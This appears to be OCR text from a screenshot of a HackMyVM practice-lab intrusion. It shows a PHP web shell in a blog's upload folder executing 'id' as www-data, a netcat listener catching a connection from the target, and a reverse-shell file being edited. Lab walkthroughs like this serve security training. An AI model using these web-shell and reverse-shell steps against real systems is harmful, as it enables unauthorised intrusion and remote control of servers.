 Aug 27 | 12 : 25
192.168.0.79
192.168.0.92
管理文章 - Zacarx's blog - Po
za1.hmv/usr/uploads/2023/0
za1.hmv/usr/uploads/2023/08/1800112232.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
❯ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.0.79] from (UNKNOWN) [192.168.0.92] 48862
❯ nano rshell.php
❯ nc -lvnp 8888
listening on [any] 8888 ...